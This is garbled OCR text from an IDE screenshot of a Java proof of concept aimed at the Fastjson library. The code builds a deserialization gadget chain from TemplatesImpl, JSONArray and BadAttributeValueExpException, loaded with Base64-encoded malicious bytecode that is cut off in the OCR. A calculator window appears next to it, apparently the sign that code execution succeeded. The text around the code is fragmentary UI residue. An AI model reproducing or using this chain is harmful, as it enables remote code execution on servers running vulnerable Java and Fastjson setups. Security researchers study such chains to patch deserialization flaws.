 F Fastjson Version control test
Project
Fastjson D:\IDEA\IntelliJ IDEA Community Edition 2023.3.5\F
.idea
.mvn
src
Structure
te
test.java BadAttributeValueExpException.java TemplatesImpl.java MapSerializer.java SerializerFeature.java Seriali
15 public class test {
6 81
25
26 public static void main(String[] args) throws Exception {
27 TemplatesImpl templates = new TemplatesImpl();
28
29 byte[] codes= Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpV
30 setValue(templates, filedname: "_bytecodes",new byte[][]{codes});
31 setValue(templates, filedname: "_name", value: "b1uel0n3");
32 setValue(templates, filedname: "_tfactory",new TransformerFactoryImpl());
33 setValue(templates, filedname: "_class", value: null);
34
35 JSONArray jsonArray = new JSONArray();
36 jsonArray.add(templates);
37
38 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
39 setValue(badAttributeValueExpException, filedname: "val",jsonArray);
40
41 ByteArrayOutputStream barr = new ByteArrayOutputStream();
42 ObjectOutputStream oos = new ObjectOutputStream(barr);
43 oos.writeObject(badAttributeValueExpException);
44 oos.close();
test main()
test
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run
NSerializer.write(JSONSerializer.java:281)
ing(JSON.java:863)
Process finished with exit code 1
Performance
Fastjson > src > main > java > test 30:36 CRLF UTF-8 4 spaces